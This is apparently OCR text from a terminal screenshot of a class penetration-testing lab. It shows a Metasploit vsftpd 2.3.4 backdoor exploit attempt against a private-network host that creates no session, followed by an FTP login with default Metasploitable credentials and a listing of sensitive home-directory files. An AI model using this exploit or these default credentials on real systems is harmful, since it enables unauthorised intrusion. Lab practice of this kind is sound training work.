 root@boniyeamin: /home/kal
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.80.132:21 - The port used by the backdoor bind listener is alrea
dy open
[-] 192.168.80.132:21 - The service on port 6200 does not appear to be a she
ll
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > quit
[*] You have active sessions open, to exit anyway type "exit -y"
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > bye
[-] Unknown command: bye
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > q
[-] Unknown command: q
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
root@boniyeamin: /home/kal
ftp> bye
221 Goodbye.
┌──(root㉿boniyeamin)-[/home/kali/Desktop/class]
└─# ftp 192.168.80.132
Connected to 192.168.80.132.
220 (vsFTPd 2.3.4)
Name (192.168.80.132:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
229 Entering Extended Passive Mode (|||43109|).
150 Here comes the directory listing.
drwxr-xr-x    7 1000     1000         4096 Aug 21 10:25 .
drwxr-xr-x    6 0        0            4096 Apr 16  2010 ..
lrwxrwxrwx    1 0        0               9 May 14  2012 .bash_history -> /de
v/null
drwxr-xr-x    4 1000     1000         4096 Apr 17  2010 .distcc
drwx------    2 1000     1000         4096 Jan 30 11:25 .gconf
drwx------    2 1000     1000         4096 Jan 30 11:25 .gconfd
-rw-------    1 0        0            4174 May 14  2012 .mysql_history
-rw-r--r--    1 1000     1000          586 Mar 16  2010 .profile
-rwx------    1 1000     1000            4 May 20  2012 .rhosts
drwx------    2 1000     1000         4096 May 18  2010 .ssh
-rw-r--r--    1 1000     1000            0 May 07  2010 .sudo_as_admin_succe
ssful
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp> ls
229 Entering Extended Passive Mode (|||19540|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp> whoami
?Invalid command.
ftp> who
19°
Search
8:56 PM
2/8/2024